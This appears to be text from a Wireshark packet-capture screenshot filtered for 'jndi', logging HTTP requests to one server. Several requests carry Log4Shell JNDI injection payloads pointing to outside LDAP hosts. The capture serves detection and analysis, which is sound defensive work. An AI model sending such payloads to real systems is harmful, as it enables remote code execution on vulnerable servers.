 Wireshark
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp contains "jndi"
No. Time Source Destination Protocol Length Info
19336 2021/351 07:30:36.152363 49.7.224.217 198.71.247.91 HTTP 208 GET / HTTP/1.1
19345 2021/351 07:30:36.764206 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
19352 2021/351 07:30:37.428263 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
19361 2021/351 07:30:38.014039 49.7.224.217 198.71.247.91 HTTP 207 GET / HTTP/1.1
24551 2021/351 11:37:01.141163 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basi
26673 2021/351 14:39:48.608092 46.105.95.220 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit}
26681 2021/351 14:39:48.752489 46.105.95.220 198.71.247.91 HTTP 160 GET / HTTP/1.1
26695 2021/351 14:39:48.894256 46.105.95.220 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-u
26703 2021/351 14:39:49.039590 46.105.95.220 198.71.247.91 HTTP 208 GET / HTTP/1.1
36133 2021/352 07:59:56.598761 195.54.160.149 198.71.247.91 HTTP 841 GET /?x=${jndi:ldap://195.54.160.149:12344/Basi
40160 2021/352 12:31:55.980084 104.248.144.120 198.71.247.91 HTTP 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit}
40170 2021/352 12:31:56.174360 104.248.144.120 198.71.247.91 HTTP 160 GET / HTTP/1.1